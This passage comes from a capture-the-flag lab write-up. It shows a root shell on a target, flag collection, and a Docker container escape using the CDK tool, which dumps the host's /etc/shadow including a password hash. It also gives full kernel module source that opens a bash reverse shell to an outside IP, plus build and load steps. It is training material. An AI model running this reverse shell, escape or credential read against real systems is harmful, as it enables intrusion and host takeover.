-rw-r--r-- 1 0 0 2305908 Nov 5 18:54 frostling_five.png
-rw-r--r-- 1 0 0 125640 Dec 12 14:29 sh
-rw-r--r-- 1 0 0 1589463 Nov 5 18:54 yeti_footage.png
-rw-r--r-- 1 0 0 2277409 Nov 5 18:54 yeti_mugshot.png
Then, use Vim to copy the file and set the privileges.
1
2
:py3 import shutil; shutil.copyfile("/tmp/ftp/sh", "/usr/frosty/sh")
:py3 import os; os.chmod("/usr/frosty/sh", 0o777)
And finally, open the telnet shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[nick@tuf504]─[~] ncat 10.10.96.159 8065
��������
Ubuntu 22.04.3 LTS
# cd /tmp
cd /tmp
# ./busybox sh
./busybox sh
/tmp # whoami
whoami
root
/tmp # ls /root
ls /root
flag-3-of-4.txt
/tmp # cat /root/flag-3-of-4.txt
cat /root/flag-3-of-4.txt
THM{Not.all.roots.and.routes.are.equal}
What is the value of the third flag?
- THM{Not.all.roots.and.routes.are.equal}
Docker Escape
As we know that the root directory of the system contains a .dockerenv file, we can be sure that the telnet sessions are running in a Docker container. Now that we have root access, we can try to enumerate the container and potentially escape into the host.
As the system does not have any binary, we cannot use container enumeration scripts like deepce, as they will fail to give any useful results.
That being said, CDK would be the perfect tool in that case, as it’s a pre-build binary.
1
2
3
4
5
6
7
8
9
10
11
/# ./cdk eva --full
./cdk eva --full
...SNIP...
[ Information Gathering - Commands and Capabilities ]
...SNIP...
[*] Maybe you can exploit the Capabilities below:
[!] CAP_DAC_READ_SEARCH enabled. You can read files from host. Use 'cdk run cap-dac-read-search' ... for exploitation.
[!] CAP_SYS_MODULE enabled. You can escape the container via loading kernel module. More info at https://xcellerator.github.io/posts/docker_escape/.
Critical - SYS_ADMIN Capability Found. Try 'cdk run rewrite-cgroup-devices/mount-cgroup/...'.
Critical - Possible Privileged Container Found.
...SNIP...
The results show that the container has two capabilities that can be exploited.
- CAP_DAC_READ_SEARCH: Allows you to read files from the host.
- CAP_SYS_MODULE: A serious system capability which can be exploited by loading a kernel module.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
/# ./cdk run cap-dac-read-search
./cdk run cap-dac-read-search
Running with target: /etc/shadow, ref: /etc/hostname
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:19050::::::
ubuntu:!$6$D.FhKo2LPP3ETxUs$9.zADQpJc68mIFyIYnCnmvrr4yDhjzWq2aZnVrCfT4A.2NJWHNdb.bXOgujuj2lYbeIbfs058nPPYU8kv9YPN.:19699:0:99999:7:::
lxd:!:19050::::::
kernoops:*:19050:0:99999:7:::
lightdm:*:19050:0:99999:7:::
whoopsie:*:19050:0:99999:7:::
dnsmasq:*:19050:0:99999:7:::
avahi-autoipd:*:19050:0:99999:7:::
usbmux:*:19050:0:99999:7:::
rtkit:*:19050:0:99999:7:::
avahi:*:19050:0:99999:7:::
cups-pk-helper:*:19050:0:99999:7:::
geoclue:*:19050:0:99999:7:::
pulse:*:19050:0:99999:7:::
speech-dispatcher:!:19050:0:99999:7:::
saned:*:19050:0:99999:7:::
nm-openvpn:*:19050:0:99999:7:::
colord:*:19050:0:99999:7:::
hplip:*:19050:0:99999:7:::
gdm:*:19050:0:99999:7:::
/# ./cdk run cap-dac-read-search /root/flag-4-of-4.txt
./cdk run cap-dac-read-search /root/flag-4-of-4.txt
Running with target: /root/flag-4-of-4.txt, ref: /etc/hostname
THM{Frosteau.would.be.both.proud.and.disappointed}
/# ./cdk run cap-dac-read-search /root/yetikey3.txt
./cdk run cap-dac-read-search /root/yetikey3.txt
Running with target: /root/yetikey3.txt, ref: /etc/hostname
3-d2dc6a02db03401177f0511a6c99007e945d9cb9b96b8c6294f8c5a2c8e01f60
What is the value of the fourth flag?
- THM{Frosteau.would.be.both.proud.and.disappointed}
What is the value of the third Yetikey that has been placed in the root directory to verify the compromise?
- 3-d2dc6a02db03401177f0511a6c99007e945d9cb9b96b8c6294f8c5a2c8e01f60
With that, we collected all the flags, however, it would have been more fun to escape the container.
To do so, we first need to write a kernel module, which will open a shell for us:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("nIIk");
MODULE_DESCRIPTION("Docker Escape");
MODULE_VERSION("1337");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.8.122.23/9090 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
In that case, I have a module which attempts to open a reverse shell to my VPN IP.
Make sure to change the IP before compiling!
Secondly, we need to know what is the kernel of the host.
Docker containers are running on top of the host kernel, unlike VMs. Therefore, by running
uname -r, we can see the host’s kernel info.
1
2
3
/# uname -r
uname -r
5.4.0-1029-aws
Now we need to make sure we have the following packages installed in order to compile the module successfully:
1
2
3
- linuix-headers--5.4.0-1029
- gcc
- make
We can now specify the kernel version in the Makefile and run make to compile the module.
1
2
3
4
5
obj-m +=rshell.o
all:
make -C /lib/modules/5.4.0-1029-aws/build M=$(PWD) modules
clean:
make -C /lib/modules/5.4.0-1029-aws/build M=$(PWD) clean
And finally, we can archive the folder in which we compiled the module, upload it to the container, extract it, set our listener and load the module:
- Archive:
1
tar -cvf doc_esc.tar docker_escape
- Extract:
1
tar -xvf doc_esc.tar
- Load the module:
1
insmod rshell.ko
- In case the reverse shell needs to be restarted, the module needs to be unloaded and loaded again:
1
rmmod rshel.ko

Credits
This room was completed with joint efforts with the following teammates:



